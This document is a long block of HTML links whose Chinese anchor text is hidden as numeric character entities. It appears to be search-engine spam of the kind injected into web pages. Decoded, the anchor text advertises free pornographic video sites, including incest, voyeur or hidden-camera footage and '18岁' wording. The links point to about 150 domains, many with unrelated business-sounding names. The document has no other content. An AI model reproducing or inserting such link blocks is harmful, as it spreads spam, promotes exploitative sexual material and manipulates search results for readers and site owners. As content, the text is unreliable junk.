<a href="http://021bc.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x7834;&#x5904;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cjmsj.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://intellisino.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jianyijia.com" target="_blank">99&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpemat.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://qinsw.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://gzhongyu88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://winterear.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://hoho-co.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyklw.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abioclean.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pywater.com" target="_blank">&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ayyww.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgnypp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qhyxk.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://bjqcp.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingyu.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ping-pang.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://sklnchem.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;aa</a>|
<a href="http://jingtuojx.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yogaren.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://031164.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://huatianhotel.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnyuanji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://zhilee.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://yingdelai.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://71soo.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://pamco-bj.com" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzyug.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhengrongheng.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xibujingji.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpjhr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liqianyu.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://cqflp.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsqqs.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmmwj.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlysp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://vsmou.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shoespec.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://dingsheng6.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wstcx.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://1pwz.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hangzhou163.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://hgmfj.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;24&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zlbjx.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibangde.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://plgbcz.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://nnkww.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://tmytrading.com" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://cntax110.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://huangheshilin.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjlongsheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szcgwj.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://gzxxz.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://guihaia.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gukeblog.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://zc8a.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hz-rising.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://danta888.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmdhw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://77meishi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cnxbw.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://funxing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmaotai.com" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lqsmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kedawang.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njeverstrong.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxxz.com" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjdw.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://2kmov.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://xinfangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://designlol.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://321fanli.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://whmtd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wilkefire.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://guizhoulaojiao.com" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://tpemat.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://thlgyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://hebeidasen.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://xiao-app.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://bjmzf.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://shangxiaozhu.com" target="_blank">99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://gzhdctrading.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hynuo.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;77777</a>|
<a href="http://chzfk.com" target="_blank">99&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://12loft.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://qinxinge.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5077;&#x62CD;&#x76D7;&#x6444;</a>|
<a href="http://dlcdjs.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;</a>|
<a href="http://youtubao.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://155bbs.com" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://ehaoya.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://lrcdown.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://axxpp.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rldfx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://haishehui.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtjsz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimoair.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://fushangao.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hejjj.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anzaixu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jia-xiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x767D;&#x6D46;&#x65E0;&#x7801;</a>|
<a href="http://yinshanpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csyrw.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://kandiankeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2020</a>|
<a href="http://hztianhao.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rqtxt.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://anzaixu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x7279;&#x70B9;</a>|
<a href="http://rstcm.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ravxe.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fstxb.com" target="_blank">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fjjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://xiangzic.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuangood.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vswyo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://ad752.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://yikamei.com" target="_blank">99&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://767172.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jubaoduo.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upxueyuan.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhjdbg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://zjhkg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mi819.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
